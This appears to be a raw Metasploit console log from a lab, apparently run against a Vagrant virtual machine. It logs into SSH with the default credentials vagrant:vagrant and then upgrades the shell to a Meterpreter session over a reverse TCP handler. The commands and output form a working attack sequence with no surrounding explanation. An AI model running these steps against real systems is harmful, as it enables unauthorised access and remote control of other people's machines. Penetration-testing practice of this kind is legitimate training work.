 Share session
rhosts => 10.11.0.7
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.11.0.7:22 - Starting bruteforce
[+] 10.11.0.7:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo),109(lp
admin) Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.11.0.3:39637 -> 10.11.0.7:22) at 2023-05-14 19:49:18 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH root @   10.11.0.3:39637 -> 10.11.0.7:22 (10.11.0.7)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.11.0.3:4433
[*] Sending stage (1017704 bytes) to 10.11.0.7
[*] Meterpreter session 2 opened (10.11.0.3:4433 -> 10.11.0.7:53856) at 2023-05-14 19:49:49 -0400
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
msf6 auxiliary(scanner/ssh/ssh_login) >
LOCAL